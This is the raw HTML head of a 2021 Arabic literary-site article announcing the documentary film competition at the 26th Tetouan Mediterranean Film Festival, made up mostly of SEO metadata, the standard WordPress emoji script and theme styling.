

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/05/16/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D8%A3%D9%81%D9%84%D8%A7%D9%85-%D8%A7%D9%84%D9%88%D8%AB%D8%A7%D8%A6%D9%82%D9%8A%D8%A9-%D8%A8%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%AA%D8%B7%D9%88/
body_size: 131037
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2021/05/16/مسابقة-الأفلام-الوثائقية-بمهرجان-تطو/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي - موقع طنجة الأدبية" />
	<meta property="og:description" content="تم انتقاء ستة أفلام تتراوح مدد عرضها بين 41 و122 دقيقة للمشاركة في مسابقة الأفلام الوثائقية بالدورة 26 لمهرجان تطوان لسينما البحر الأبيض المتوسط، المزمع تنظيمها افتراضيا من 4 إلى 10 يونيو 2021، وهذه الأفلام تنتمي إلى البلدان التالية: تونس وإسبانيا والمغرب وفرنسا وتركيا وسوريا وبريطانيا. تتبارى هذه الأفلام الستة على ثلاث جوائز هي: الجائزة..." />
	<meta property="og:url" content="https://aladabia.net/2021/05/16/مسابقة-الأفلام-الوثائقية-بمهرجان-تطو/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-05-16T06:55:58+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#article","isPartOf":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي","datePublished":"2021-05-16T06:55:58+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/","url":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/","name":"مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg","datePublished":"2021-05-16T06:55:58+00:00","breadcrumb":{"@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/05/tetouan-660x330-1.jpg","width":660,"height":330},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; مسابقة الأفلام الوثائقية بمهرجان تطوان السينمائي خلاصة التعليقات" href="https://aladabia.net/2021/05/16/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a%d8%a9-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
